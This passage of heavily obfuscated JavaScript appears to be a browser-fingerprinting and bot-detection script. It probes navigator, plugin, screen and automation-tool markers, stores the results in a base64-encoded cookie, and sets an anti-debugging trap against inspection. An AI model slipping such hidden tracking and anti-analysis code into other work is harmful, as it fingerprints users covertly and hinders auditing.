'\x70\x57\x4f\x43')](0x10);}continue;case'\x31\x32':_0xfd53[_0x3fd5('0x66', '\x69\x76\x73\x4f')](btoa(_0x4a3e54));continue;case'\x31\x33':var _0xa68541=_0x3a5ed4[_0x3fd5('0x67', '\x69\x76\x73\x4f')](0x0,0x1);continue;case'\x31\x34':var _0x3a5ed4=_0x3fd5('0x68', '\x56\x35\x37\x59');continue;case'\x31\x35':var _0x39bcc5=_0x3a5ed4[_0x3fd5('0x69', '\x44\x29\x39\x29')](0x1);continue;case'\x31\x36':var _0x17c9cc='\xc8\x6d\x81\xe4\xbf\xd3\x68\xd5';var _0x29ec24='';var _0x598c37='';for (var _0x194e36=0x0;_0x194e36<0x2;_0x194e36++){_0x29ec24+=_0x17c9cc[_0x194e36];}for (var _0x828773=0x2;_0x828773<_0x17c9cc['\x6c\x65\x6e\x67\x74\x68'];_0x828773++){_0x598c37+=_0x17c9cc[_0x828773];}var _0xc823cb='\xad\xde\x27\x31\x61\x82\x13\x3a';var _0x794078='';var _0xf86227='';for (var _0x11c76e=0x0;_0x11c76e<0x6;_0x11c76e++){_0x794078+=_0xc823cb[_0x11c76e];}for (var _0x3a4220=0x6;_0x3a4220<_0xc823cb['\x6c\x65\x6e\x67\x74\x68'];_0x3a4220++){_0xf86227+=_0xc823cb[_0x3a4220];}var _0xf58caa='\x21\x99\xab\x60\xe0\xba\x4a\xe7';var _0x317b6e=_0xf58caa['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xca7f4c=_0xf58caa['\x73\x75\x62\x73\x74\x72'](0x5);var _0x3569fb=_0x3fd5('0x6b', _0x794078+_0xf86227);continue;}break;}}function _0x381fbf(_0x13c72d){var _0x25f1a9=0x0;for(var _0x4b940e=0x0;_0x3640d7[_0x3fd5('0x6c', '\x52\x6e\x33\x63')](_0x4b940e,_0x13c72d[_0x3fd5('0x6d', '\x6f\x53\x62\x29')]);_0x4b940e++){_0x25f1a9+=_0x13c72d[_0x3fd5('0x6e', '\x29\x40\x65\x66')](_0x4b940e);}_0x3640d7[_0x3fd5('0x6f', '\x21\x2a\x5b\x54')](_0x1cfda6);return _0x25f1a9;}function _0x1efdb2(_0x593cb5,_0xa5bebe,_0x1db5b1){var _0x182a62={'\x7a\x6c\x6c':function _0x49e39c(_0x33780b,_0xfc58da){return _0x33780b+_0xfc58da;},'\x75\x52\x62':function _0x5f2b0c(_0x33891e,_0x17fdb2){return _0x33891e+_0x17fdb2;},'\x42\x66\x4a':function _0x41b3f6(_0x9ae51d,_0x1101fb){return _0x9ae51d+_0x1101fb;},'\x76\x6d\x52':function _0x2f74bb(_0x5329e7,_0x26d87c){return _0x5329e7<_0x26d87c;},'\x67\x4f\x4a':function _0x5c4c86(_0x2d7070,_0x4c94fc){return _0x2d7070+_0x4c94fc;},'\x64\x72\x57':function _0x43b92a(_0x4cd010,_0x1cea46){return _0x4cd010*_0x1cea46;}};var _0x5344b0=_0x3fd5('0x70', '\x69\x5e\x23\x33')[_0x3fd5('0x71', '\x69\x30\x5a\x38')]('\x7c'),_0x3648bb=0x0;while(!![]){switch(_0x5344b0[_0x3648bb++]){case'\x30':var _0x123cdc='';continue;case'\x31':for(var _0x22415b=0x0;_0x22415b<0x6;_0x22415b++){_0x123cdc+=_0x22d9ed[_0x22415b];}continue;case'\x32':_0x5c84c1[_0x3fd5('0x72', '\x26\x4a\x6c\x26')]=_0x182a62[_0x3fd5('0x73', '\x5d\x6f\x76\x23')](_0x182a62[_0x3fd5('0x74', '\x69\x5e\x23\x33')](_0x182a62[_0x3fd5('0x75', '\x75\x25\x70\x34')](_0x182a62[_0x3fd5('0x76', '\x5d\x5b\x57\x4f')](_0x593cb5,'\x3d'),_0xa5bebe),_0x2829e3),_0x3fd5('0x77', '\x47\x4b\x5d\x4e'));continue;case'\x33':for(var _0x41da46=0x6;_0x182a62[_0x3fd5('0x78', '\x40\x4d\x64\x79')](_0x41da46,_0x22d9ed[_0x3fd5('0x79', '\x57\x49\x34\x61')]);_0x41da46++){_0x2adfd2+=_0x22d9ed[_0x41da46];}continue;case'\x34':var _0x2adfd2='';continue;case'\x35':var _0x2829e3='';continue;case'\x36':var _0x22d9ed=_0x3fd5('0x7a', '\x75\x25\x70\x34');continue;case'\x37':if(_0x1db5b1){var _0x17c3ff=new _0xc1386e[_0x3fd5('0x9', '\x50\x5b\x6e\x46')]();_0x17c3ff[_0x3fd5('0x7b', '\x45\x53\x30\x69')](_0x182a62[_0x3fd5('0x7c', '\x39\x5b\x51\x58')](_0x17c3ff[_0x3fd5('0x7d', '\x57\x49\x34\x61')](),_0x182a62[_0x3fd5('0x7e', '\x46\x77\x36\x58')](_0x1db5b1,0x3e8)));var _0x2829e3=_0x3fd5('0x7f', '\x28\x52\x6a\x64')+_0x17c3ff[_0x3fd5('0x80', '\x65\x4e\x71\x67')]();}continue;}break;}}function _0x4675bc(){var _0x4bba50={'\x4b\x48\x65':function _0x38a3cb(_0x192e5b,_0x453493){return _0x3640d7[_0x3fd5('0x81', '\x29\x61\x48\x6b')](_0x192e5b,_0x453493);},'\x79\x70\x46':function _0x462a7f(_0xa11609,_0x180a6a){return _0x3640d7[_0x3fd5('0x82', '\x69\x76\x73\x4f')](_0xa11609,_0x180a6a);},'\x77\x49\x4c':function _0x4ed713(_0x2292aa,_0x5ee122){return _0x3640d7[_0x3fd5('0x83', '\x7a\x47\x24\x66')](_0x2292aa,_0x5ee122);}};function _0x14872e(_0x2bf3a9){if((''+_0x2bf3a9/_0x2bf3a9)[_0x3fd5('0xe', '\x2a\x72\x69\x79')]!==0x1||_0x4bba50[_0x3fd5('0x84', '\x53\x62\x47\x72')](_0x4bba50[_0x3fd5('0x85', '\x65\x4e\x71\x67')](_0x2bf3a9,0x14),0x0)){(function(){}[_0x3fd5('0x86', '\x4a\x37\x56\x6a')](_0x3fd5('0x87', '\x24\x4a\x74\x26'))());}else{(function(){}[_0x3fd5('0x88', '\x46\x77\x36\x58')](_0x3fd5('0x89', '\x38\x5e\x5b\x71'))());}return _0x4bba50[_0x3fd5('0x8a', '\x69\x30\x5a\x38')](_0x14872e,++_0x2bf3a9);}try{return _0x14872e(0x0);}catch(_0x1e28e4){}};function _0x1cfda6(){if(_0x3640d7[_0x3fd5('0x8b', '\x33\x29\x43\x2a')](_0x3640d7[_0x3fd5('0x8c', '\x41\x65\x4d\x42')](new _0xc1386e[_0x3fd5('0x8d', '\x7a\x47\x24\x66')]()[_0x3fd5('0x8e', '\x49\x4e\x25\x38')](),_0x5b0db5),0x1f4)){_0x3640d7[_0x3fd5('0x8f', '\x6c\x6c\x4f\x4a')](_0x4675bc);}}function _0xc21afb(_0x25ecb2){var _0x18fb5f='';var _0x142b35=new Array();for(var _0x43a27c=0x0;_0x3640d7[_0x3fd5('0x90', '\x65\x4e\x71\x67')](_0x43a27c,_0x25ecb2[_0x3fd5('0x91', '\x65\x4e\x71\x67')]);_0x43a27c++){var _0x3b6a4b=_0x25ecb2[_0x43a27c][0x0];var _0x4d19db=_0x25ecb2[_0x43a27c][0x2];switch(_0x25ecb2[_0x43a27c][0x1]){case _0x3fd5('0x92', '\x39\x5b\x51\x58'):try{if(_0x3640d7[_0x3fd5('0x93', '\x21\x2a\x5b\x54')](typeof _0x3640d7[_0x3fd5('0x94', '\x50\x5b\x6e\x46')](_0x4d19db),_0x3fd5('0x95', '\x24\x4a\x74\x26'))){_0x142b35[_0x142b35[_0x3fd5('0x96', '\x73\x28\x65\x38')]]=_0x3640d7[_0x3fd5('0x97', '\x4a\x37\x56\x6a')](_0x56b4c7,_0x3640d7[_0x3fd5('0x98', '\x51\x38\x6b\x31')](_0x3b6a4b,_0x3fd5('0x99', '\x45\x53\x30\x69')));}else{_0x142b35[_0x142b35[_0x3fd5('0x9a', '\x26\x4a\x6c\x26')]]=_0x3640d7[_0x3fd5('0x9b', '\x29\x40\x65\x66')](_0x56b4c7,_0x3640d7[_0x3fd5('0x9c', '\x65\x4e\x71\x67')](_0x3b6a4b,_0x3fd5('0x9d', '\x24\x4a\x74\x26')));}}catch(_0x4238d9){_0x142b35[_0x142b35[_0x3fd5('0x9e', '\x29\x61\x48\x6b')]]=_0x3640d7[_0x3fd5('0x9f', '\x65\x4e\x71\x67')](_0x56b4c7,_0x3640d7[_0x3fd5('0xa0', '\x7a\x47\x24\x66')](_0x3b6a4b,_0x3fd5('0xa1', '\x39\x5b\x51\x58')));}break;case _0x3fd5('0xa2', '\x6c\x6c\x4f\x4a'):try{try{_0x18fb5f=_0x3640d7[_0x3fd5('0xa3', '\x28\x52\x6a\x64')](_0x4d19db);if(_0x3640d7[_0x3fd5('0xa4', '\x76\x6b\x53\x6a')](typeof _0x18fb5f,_0x3fd5('0xa5', '\x75\x25\x70\x34'))){_0x142b35[_0x142b35[_0x3fd5('0xa6', '\x46\x77\x36\x58')]]=_0x3640d7[_0x3fd5('0xa7', '\x24\x4a\x74\x26')](_0x56b4c7,_0x3b6a4b+_0x3fd5('0xa8', '\x6e\x6d\x66\x6b'));}else if(_0x3640d7[_0x3fd5('0xa9', '\x57\x49\x34\x61')](_0x18fb5f,null)){_0x142b35[_0x142b35[_0x3fd5('0xaa', '\x70\x57\x4f\x43')]]=_0x3640d7[_0x3fd5('0xab', '\x45\x53\x30\x69')](_0x56b4c7,_0x3640d7[_0x3fd5('0xac', '\x6c\x6c\x4f\x4a')](_0x3b6a4b,_0x3fd5('0xad', '\x44\x29\x39\x29')));}else{_0x142b35[_0x142b35[_0x3fd5('0x96', '\x73\x28\x65\x38')]]=_0x3640d7[_0x3fd5('0xae', '\x75\x25\x70\x34')](_0x56b4c7,_0x3640d7[_0x3fd5('0xaf', '\x52\x6e\x33\x63')](_0x3640d7[_0x3fd5('0xb0', '\x5e\x4c\x48\x61')](_0x3b6a4b,'\x3d'),_0x18fb5f[_0x3fd5('0xb1', '\x40\x4d\x64\x79')]()));}}catch(_0x57e71e){_0x142b35[_0x142b35[_0x3fd5('0xb2', '\x6e\x51\x50\x4d')]]=_0x3640d7[_0x3fd5('0xb3', '\x44\x29\x39\x29')](_0x56b4c7,_0x3b6a4b+_0x3fd5('0xb4', '\x6e\x6d\x66\x6b'));break;}break;}catch(_0x5024c3){_0x142b35[_0x142b35[_0x3fd5('0x9a', '\x26\x4a\x6c\x26')]]=_0x3640d7[_0x3fd5('0xb5', '\x4c\x6d\x70\x7a')](_0x56b4c7,_0x3640d7[_0x3fd5('0xb6', '\x44\x28\x28\x28')](_0x3640d7[_0x3fd5('0xb7', '\x7a\x47\x24\x66')](_0x3b6a4b,'\x3d'),_0x5024c3));}break;case _0x3fd5('0xb8', '\x50\x5b\x6e\x46'):try{var _0x5770df=_0x3fd5('0xb9', '\x46\x77\x36\x58')[_0x3fd5('0xba', '\x73\x28\x65\x38')]('\x7c'),_0x25b7f5=0x0;while(!![]){switch(_0x5770df[_0x25b7f5++]){case'\x30':try{_0xead84=_0x2d8073[_0x3fd5('0xbb', '\x4f\x54\x28\x34')]('\x69');}catch(_0x4b3b2c){_0x142b35[_0x142b35[_0x3fd5('0xa6', '\x46\x77\x36\x58')]]=_0x3640d7[_0x3fd5('0xbc', '\x39\x5b\x51\x58')](_0x56b4c7,_0x3fd5('0xbd', '\x26\x4a\x6c\x26'));break;}continue;case'\x31':for(var _0xead84=0x0;_0x3640d7[_0x3fd5('0xbe', '\x50\x5b\x6e\x46')](_0xead84,_0x2d8073[_0x3fd5('0xbf', '\x33\x29\x43\x2a')]);_0xead84++){_0x142b35[_0x142b35[_0x3fd5('0xc0', '\x50\x5b\x6e\x46')]]=_0x3640d7[_0x3fd5('0xc1', '\x5d\x6d\x56\x5b')](_0x56b4c7,_0x3640d7[_0x3fd5('0xc2', '\x6e\x6d\x66\x6b')](_0x3fd5('0xc3', '\x5e\x4c\x48\x61'),_0x2d8073[_0xead84]));}continue;case'\x32':try{var _0x1de8a5=_0xdb5ab1[_0x3fd5('0xc4', '\x44\x29\x39\x29')][_0x3fd5('0x6d', '\x6f\x53\x62\x29')];if(_0x3640d7[_0x3fd5('0xc5', '\x5d\x6f\x76\x23')](_0x1de8a5,0x0)||_0x1de8a5==null){_0x142b35[_0x142b35[_0x3fd5('0x5b', '\x6c\x6c\x4f\x4a')]]=_0x56b4c7(_0x3fd5('0xc6', '\x5d\x6f\x76\x23'));break;}}catch(_0x572ece){_0x142b35[_0x142b35[_0x3fd5('0xc7', '\x5d\x6f\x76\x23')]]=_0x3640d7[_0x3fd5('0xc8', '\x44\x28\x28\x28')](_0x56b4c7,_0x3fd5('0xc9', '\x24\x4a\x74\x26'));break;}continue;case'\x33':var _0x2d8073=[];continue;case'\x34':for(var _0xead84=0x0;_0x3640d7[_0x3fd5('0xca', '\x5d\x6f\x76\x23')](_0xead84,_0xdb5ab1[_0x3fd5('0xcb', '\x6c\x6c\x4f\x4a')][_0x3fd5('0xc7', '\x5d\x6f\x76\x23')]);_0xead84++){var _0x3deaa0=_0x3fd5('0xcc', '\x46\x77\x36\x58')[_0x3fd5('0xcd', '\x53\x62\x47\x72')]('\x7c'),_0x229c63=0x0;while(!![]){switch(_0x3deaa0[_0x229c63++]){case'\x30':if(_0x3640d7[_0x3fd5('0xce', '\x39\x5b\x51\x58')](_0x2d8073[_0x3fd5('0xcf', '\x73\x28\x65\x38')](_0x59a5b8),0x0)){_0x2d8073[_0x3fd5('0x66', '\x69\x76\x73\x4f')](_0x59a5b8);}continue;case'\x31':var _0x59a5b8=_0x3fd5('0xd0', '\x29\x61\x48\x6b');continue;case'\x32':if(_0x3640d7[_0x3fd5('0xd1', '\x4c\x6d\x70\x7a')](typeof _0xdb5ab1[_0x3fd5('0xd2', '\x72\x76\x79\x4b')][_0xead84],_0x3fd5('0xd3', '\x6c\x6c\x4f\x4a'))){_0x142b35[_0x142b35[_0x3fd5('0xd4', '\x5d\x5b\x57\x4f')]]=_0x3640d7[_0x3fd5('0xd5', '\x69\x5e\x23\x33')](_0x56b4c7,_0x3fd5('0xd6', '\x40\x4d\x64\x79'));break;}continue;case'\x33':var _0x485114=_0xdb5ab1[_0x3fd5('0xd7', '\x6f\x53\x62\x29')][_0xead84][_0x3fd5('0xd8', '\x75\x25\x70\x34')];continue;case'\x34':if(_0x3640d7[_0x3fd5('0xd9', '\x4c\x6d\x70\x7a')](typeof _0x485114,_0x3fd5('0xda', '\x29\x40\x65\x66'))){_0x59a5b8=_0x3fd5('0xdb', '\x69\x76\x73\x4f');}else if(_0x3640d7[_0x3fd5('0xdc', '\x48\x6d\x28\x63')](_0x485114[_0x3fd5('0xdd', '\x48\x6d\x28\x63')]('\x2e')[_0x3fd5('0xde', '\x4a\x6b\x53\x44')],0x1)){_0x59a5b8=_0x485114[_0x3fd5('0xdf', '\x5d\x5b\x57\x4f')]('\x2e')[_0x3fd5('0xe0', '\x7a\x47\x24\x66')]();}continue;}break;}}continue;}break;}}catch(_0x1decca){_0x142b35[_0x142b35[_0x3fd5('0xbf', '\x33\x29\x43\x2a')]]=_0x3640d7[_0x3fd5('0xe1', '\x39\x5b\x51\x58')](_0x56b4c7,_0x3640d7[_0x3fd5('0xe2', '\x4a\x59\x25\x24')](_0x3fd5('0xe3', '\x4a\x59\x25\x24'),_0x1decca));}break;case _0x3fd5('0xe4', '\x72\x76\x79\x4b'):if(_0x3640d7[_0x3fd5('0xe5', '\x7a\x47\x24\x66')](_0x3b6a4b,_0x3fd5('0xe6', '\x2a\x72\x69\x79'))){try{var _0x26fd9f='';var _0xb4737d=navigator[_0x3fd5('0xe7', '\x33\x29\x43\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0xe8', '\x2a\x72\x69\x79')](_0xb4737d)){_0x26fd9f=_0x3fd5('0xe9', '\x44\x29\x39\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xea', '\x44\x29\x39\x29')](_0xb4737d)){_0x26fd9f=_0x3fd5('0xeb', '\x4f\x54\x28\x34');}else{_0x26fd9f=_0x3fd5('0xec', '\x24\x4a\x74\x26');}_0x142b35[_0x142b35[_0x3fd5('0xed', '\x21\x2a\x5b\x54')]]=_0x3640d7[_0x3fd5('0xee', '\x69\x30\x5a\x38')](_0x56b4c7,_0x3640d7[_0x3fd5('0xef', '\x24\x4a\x74\x26')](_0x3640d7[_0x3fd5('0xf0', '\x50\x5b\x6e\x46')](_0x3b6a4b,'\x3d'),_0x26fd9f));}catch(_0x101172){_0x142b35[_0x142b35[_0x3fd5('0xf1', '\x49\x4e\x25\x38')]]=_0x3640d7[_0x3fd5('0xf2', '\x33\x29\x43\x2a')](_0x56b4c7,_0x3640d7[_0x3fd5('0xf3', '\x49\x4e\x25\x38')](_0x3b6a4b,_0x3fd5('0xf4', '\x6e\x51\x50\x4d'))+_0x101172[_0x3fd5('0xf5', '\x2a\x72\x69\x79')]());}}break;}_0x3640d7[_0x3fd5('0xf6', '\x72\x4e\x48\x56')](_0x1cfda6);}return _0x142b35[_0x3fd5('0xf7', '\x51\x38\x6b\x31')]();}var _0x375bbf=[[_0x3fd5('0xf8', '\x75\x25\x70\x34'),_0x3fd5('0xf9', '\x57\x49\x34\x61'),function(){return navigator;}],[_0x3fd5('0xfa', '\x69\x76\x73\x4f'),_0x3fd5('0xfb', '\x57\x49\x34\x61'),function(){return navigator[_0x3fd5('0xfc', '\x2a\x72\x69\x79')];}],[_0x3fd5('0xfd', '\x6f\x53\x62\x29'),_0x3fd5('0xfe', '\x7a\x47\x24\x66'),function(){return navigator[_0x3fd5('0xff', '\x4a\x6b\x53\x44')];}],[_0x3fd5('0x100', '\x69\x76\x73\x4f'),_0x3fd5('0x101', '\x70\x57\x4f\x43'),function(){return _0x3640d7[_0x3fd5('0x102', '\x6c\x6c\x4f\x4a')](navigator[_0x3fd5('0x103', '\x69\x5e\x23\x33')][_0x3fd5('0x104', '\x48\x6d\x28\x63')],0x0);}],[_0x3fd5('0x105', '\x29\x40\x65\x66'),_0x3fd5('0xfe', '\x7a\x47\x24\x66'),function(){return navigator[_0x3fd5('0x106', '\x73\x28\x65\x38')];}],[_0x3fd5('0x107', '\x29\x61\x48\x6b'),_0x3fd5('0x108', '\x50\x5b\x6e\x46'),function(){return navigator[_0x3fd5('0x109', '\x6e\x51\x50\x4d')];}],[_0x3fd5('0x10a', '\x6c\x6c\x4f\x4a'),_0x3fd5('0x10b', '\x29\x40\x65\x66'),function(){}],[_0x3fd5('0x10c', '\x53\x62\x47\x72'),_0x3fd5('0x10d', '\x50\x5b\x6e\x46'),function(){var _0x514c09=ActiveXObject;return _0x514c09;}],[_0x3fd5('0x10e', '\x44\x28\x28\x28'),_0x3fd5('0x10f', '\x6f\x53\x62\x29'),function(){var _0x35c86a=webkitURL;return _0x35c86a;}],[_0x3fd5('0x110', '\x69\x5e\x23\x33'),_0x3fd5('0x111', '\x56\x35\x37\x59'),function(){var _0xbb2113=_phantom;return _0xbb2113;}],[_0x3fd5('0x112', '\x50\x5b\x6e\x46'),_0x3fd5('0x113', '\x48\x6d\x28\x63'),function(){var _0x49f281=callPhantom;return _0x49f281;}],[_0x3fd5('0x114', '\x69\x30\x5a\x38'),_0x3fd5('0x115', '\x41\x65\x4d\x42'),function(){var _0x58fc09=chrome;return _0x58fc09;}],[_0x3fd5('0x116', '\x40\x4d\x64\x79'),_0x3fd5('0x117', '\x49\x4e\x25\x38'),function(){var _0x5e647b=yandex;return _0x5e647b;}],[_0x3fd5('0x118', '\x24\x4a\x74\x26'),_0x3fd5('0x119', '\x69\x5e\x23\x33'),function(){var _0x36b592=opera;return _0x36b592;}],[_0x3fd5('0x11a', '\x33\x29\x43\x2a'),_0x3fd5('0x11b', '\x26\x4a\x6c\x26'),function(){var _0x9ddf7d=opr;return _0x9ddf7d;}],[_0x3fd5('0x11c', '\x6c\x6c\x4f\x4a'),_0x3fd5('0x11d', '\x5d\x5b\x57\x4f'),function(){var _0x56c06f=safari;return _0x56c06f;}],[_0x3fd5('0x11e', '\x69\x30\x5a\x38'),_0x3fd5('0x11f', '\x5d\x6f\x76\x23'),function(){var _0x3af47e=awesomium;return _0x3af47e;}],[_0x3fd5('0x120', '\x6e\x6d\x66\x6b'),_0x3fd5('0x121', '\x29\x40\x65\x66'),function(){var _0x414d15=puffinDevice;return _0x414d15;}],[_0x3fd5('0x122', '\x72\x76\x79\x4b'),_0x3fd5('0x123', '\x21\x2a\x5b\x54'),function(){var _0x142dc7=__nightmare;return _0x142dc7;}],[_0x3fd5('0x124', '\x39\x5b\x51\x58'),_0x3fd5('0x11f', '\x5d\x6f\x76\x23'),function(){var _0x153ba=domAutomation;return _0x153ba;}],[_0x3fd5('0x125', '\x46\x77\x36\x58'),_0x3fd5('0x126', '\x72\x76\x79\x4b'),function(){var _0x2f292f=domAutomationController;return _0x2f292f;}],[_0x3fd5('0x127', '\x6c\x6c\x4f\x4a'),_0x3fd5('0x121', '\x29\x40\x65\x66'),function(){var _0x7242cb=_Selenium_IDE_Recorder;return _0x7242cb;}],[_0x3fd5('0x128', '\x33\x29\x43\x2a'),_0x3fd5('0x129', '\x6c\x6c\x4f\x4a'),function(){return document[_0x3fd5('0x12a', '\x5e\x4c\x48\x61')];}],[_0x3fd5('0x12b', '\x72\x4e\x48\x56'),_0x3fd5('0x12c', '\x4a\x6b\x53\x44'),function(){return document[_0x3fd5('0x12d', '\x45\x53\x30\x69')];}],[_0x3fd5('0x12e', '\x65\x4e\x71\x67'),_0x3fd5('0x12f', '\x47\x4b\x5d\x4e'),function(){return process[_0x3fd5('0x130', '\x44\x28\x28\x28')];}],[_0x3fd5('0x131', '\x5d\x5b\x57\x4f'),_0x3fd5('0x92', '\x39\x5b\x51\x58'),function(){return global[_0x3fd5('0x132', '\x4a\x59\x25\x24')];}],[_0x3fd5('0x133', '\x69\x30\x5a\x38'),_0x3fd5('0x134', '\x51\x38\x6b\x31'),function(){return global[_0x3fd5('0x135', '\x5d\x5b\x57\x4f')];}],[_0x3fd5('0x136', '\x4f\x54\x28\x34'),_0x3fd5('0x137', '\x44\x28\x28\x28'),function(){return WebAssembly;}],[_0x3fd5('0x138', '\x39\x5b\x51\x58'),_0x3fd5('0x123', '\x21\x2a\x5b\x54'),function(){return _0x3640d7[_0x3fd5('0x139', '\x38\x5e\x5b\x71')](require,'\x66\x73');}],[_0x3fd5('0x13a', '\x57\x49\x34\x61'),_0x3fd5('0x13b', '\x39\x5b\x51\x58'),function(){return globalThis==global;}],[_0x3fd5('0x13c', '\x38\x5e\x5b\x71'),_0x3fd5('0x13d', '\x29\x61\x48\x6b'),function(){return window[_0x3fd5('0x13e', '\x44\x29\x39\x29')]();}],[_0x3fd5('0x13f', '\x49\x4e\x25\x38'),_0x3fd5('0x140', '\x28\x52\x6a\x64'),function(){return navigator[_0x3fd5('0x141', '\x44\x29\x39\x29')];}],[_0x3fd5('0x142', '\x69\x30\x5a\x38'),_0x3fd5('0x117', '\x49\x4e\x25\x38'),function(){return navigator[_0x3fd5('0x143', '\x38\x5e\x5b\x71')];}],[_0x3fd5('0x144', '\x56\x35\x37\x59'),_0x3fd5('0x145', '\x4a\x37\x56\x6a'),function(){return navigator[_0x3fd5('0x146', '\x45\x53\x30\x69')];}],[_0x3fd5('0x147', '\x21\x2a\x5b\x54'),_0x3fd5('0x148', '\x46\x77\x36\x58'),function(){return _0x3640d7[_0x3fd5('0x149', '\x45\x53\x30\x69')](navigator[_0x3fd5('0x14a', '\x4f\x54\x28\x34')],'\x43');}],[_0x3fd5('0x14b', '\x51\x38\x6b\x31'),_0x3fd5('0x13b', '\x39\x5b\x51\x58'),function(){window[_0x3fd5('0x14c', '\x4c\x65\x69\x68')]=Object[_0x3fd5('0x14d', '\x46\x77\x36\x58')](window);return window[_0x3fd5('0x14e', '\x4a\x59\x25\x24')][_0x3fd5('0xa6', '\x46\x77\x36\x58')];}],[_0x3fd5('0x14f', '\x39\x5b\x51\x58'),_0x3fd5('0x150', '\x41\x65\x4d\x42'),function(){return _0x3640d7[_0x3fd5('0x151', '\x47\x4b\x5d\x4e')](window[_0x3fd5('0x152', '\x29\x61\x48\x6b')],0x0);}],[_0x3fd5('0x153', '\x7a\x47\x24\x66'),_0x3fd5('0x154', '\x44\x29\x39\x29'),function(){return _0x3640d7[_0x3fd5('0x155', '\x6c\x6c\x4f\x4a')](window[_0x3fd5('0x156', '\x5d\x5b\x57\x4f')],0x0);}],[_0x3fd5('0x157', '\x5d\x6f\x76\x23'),_0x3fd5('0x111', '\x56\x35\x37\x59'),function(){return window[_0x3fd5('0x158', '\x6c\x6c\x4f\x4a')];}],[_0x3fd5('0x159', '\x6f\x53\x62\x29'),_0x3fd5('0x15a', '\x4c\x65\x69\x68'),function(){return window[_0x3fd5('0x15b', '\x40\x4d\x64\x79')][_0x3fd5('0x15c', '\x50\x5b\x6e\x46')]();}],[_0x3fd5('0x15d', '\x6e\x51\x50\x4d'),_0x3fd5('0x15e', '\x65\x4e\x71\x67'),function(){return _0x3640d7[_0x3fd5('0x15f', '\x33\x29\x43\x2a')](Boolean,typeof process!==_0x3fd5('0x160', '\x48\x6d\x28\x63')&&process[_0x3fd5('0x161', '\x38\x5e\x5b\x71')]&&process[_0x3fd5('0x162', '\x69\x30\x5a\x38')][_0x3fd5('0x163', '\x69\x5e\x23\x33')]);}],[_0x3fd5('0x164', '\x38\x5e\x5b\x71'),_0x3fd5('0x150', '\x41\x65\x4d\x42'),function(){return document[_0x3fd5('0x165', '\x56\x35\x37\x59')];}],[_0x3fd5('0x166', '\x48\x6d\x28\x63'),_0x3fd5('0x167', '\x5d\x6f\x76\x23'),function(){return eval[_0x3fd5('0x168', '\x65\x4e\x71\x67')]()[_0x3fd5('0x5b', '\x6c\x6c\x4f\x4a')];}],[_0x3fd5('0x169', '\x6c\x6c\x4f\x4a'),_0x3fd5('0x16a', '\x45\x53\x30\x69'),function(){return navigator[_0x3fd5('0x16b', '\x69\x30\x5a\x38')][_0x3fd5('0x16c', '\x4c\x65\x69\x68')];}],[_0x3fd5('0x16d', '\x69\x76\x73\x4f'),_0x3fd5('0x16e', '\x6c\x6c\x4f\x4a'),function(){return deviceType;}],[_0x3fd5('0x16f', '\x5e\x4c\x48\x61'),_0x3fd5('0x170', '\x5e\x4c\x48\x61'),function(){return screen[_0x3fd5('0x171', '\x38\x5e\x5b\x71')];}],[_0x3fd5('0x172', '\x26\x4a\x6c\x26'),_0x3fd5('0x173', '\x6e\x51\x50\x4d'),function(){return screen[_0x3fd5('0x174', '\x65\x4e\x71\x67')];}],[_0x3fd5('0x175', '\x4a\x59\x25\x24'),_0x3fd5('0x92', '\x39\x5b\x51\x58'),function(){var _0xfba893=eoapi;return _0xfba893;}],[_0x3fd5('0x176', '\x6e\x51\x50\x4d'),_0x3fd5('0x137', '\x44\x28\x28\x28'),function(){var _0x355923=eoapi_VerifyThis;return _0x355923;}],[_0x3fd5('0x177', '\x40\x4d\x64\x79'),_0x3fd5('0x111', '\x56\x35\x37\x59'),function(){var _0x2a6240=eoapi_extInvoke;return _0x2a6240;}],[_0x3fd5('0x178', '\x4a\x37\x56\x6a'),_0x3fd5('0x10f', '\x6f\x53\x62\x29'),function(){var _0x48241e=eoWebBrowserDispatcher;return _0x48241e;}],[_0x3fd5('0x179', '\x4c\x6d\x70\x7a'),_0x3fd5('0x92', '\x39\x5b\x51\x58'),function(){return window[_0x3fd5('0x17a', '\x6e\x6d\x66\x6b')];}],[_0x3fd5('0x17b', '\x33\x29\x43\x2a'),_0x3fd5('0x17c', '\x69\x5e\x23\x33'),function(){return _0x3640d7[_0x3fd5('0x17d', '\x21\x2a\x5b\x54')](navigator[_0x3fd5('0x17e', '\x46\x77\x36\x58')][_0x3fd5('0x9a', '\x26\x4a\x6c\x26')],0x2);}],[_0x3fd5('0x17f', '\x72\x4e\x48\x56'),_0x3fd5('0x154', '\x44\x29\x39\x29'),function(){return _0x3640d7[_0x3fd5('0x180', '\x56\x35\x37\x59')](navigator[_0x3fd5('0x181', '\x5e\x4c\x48\x61')][_0x3fd5('0x182', '\x6e\x6d\x66\x6b')],0x2);}],[_0x3fd5('0x183', '\x4a\x6b\x53\x44'),_0x3fd5('0x11b', '\x26\x4a\x6c\x26'),function(){return window[_0x3fd5('0x184', '\x6e\x6d\x66\x6b')];}],[_0x3fd5('0x185', '\x73\x28\x65\x38'),_0x3fd5('0x186', '\x56\x35\x37\x59'),function(){return navigator[_0x3fd5('0x187', '\x5d\x6d\x56\x5b')][_0x3fd5('0x188', '\x44\x28\x28\x28')][0x0][_0x3fd5('0x189', '\x72\x76\x79\x4b')];}],[_0x3fd5('0x18a', '\x39\x5b\x51\x58'),_0x3fd5('0x186', '\x56\x35\x37\x59'),function(){return navigator[_0x3fd5('0x18b', '\x73\x28\x65\x38')][_0x3fd5('0x18c', '\x56\x35\x37\x59')][0x1][_0x3fd5('0x18d', '\x5e\x4c\x48\x61')];}],[_0x3fd5('0x18e', '\x47\x4b\x5d\x4e'),_0x3fd5('0x18f', '\x24\x4a\x74\x26'),function(){return navigator[_0x3fd5('0x190', '\x5e\x4c\x48\x61')][_0x3fd5('0x191', '\x4a\x37\x56\x6a')][0x2][_0x3fd5('0x192', '\x51\x38\x6b\x31')];}],[_0x3fd5('0x193', '\x40\x4d\x64\x79'),_0x3fd5('0x194', '\x24\x4a\x74\x26'),function(){return navigator[_0x3fd5('0x195', '\x70\x57\x4f\x43')][_0x3fd5('0x196', '\x6e\x51\x50\x4d')];}],[_0x3fd5('0x197', '\x75\x25\x70\x34'),_0x3fd5('0xf9', '\x57\x49\x34\x61'),function(){return navigator[_0x3fd5('0x198', 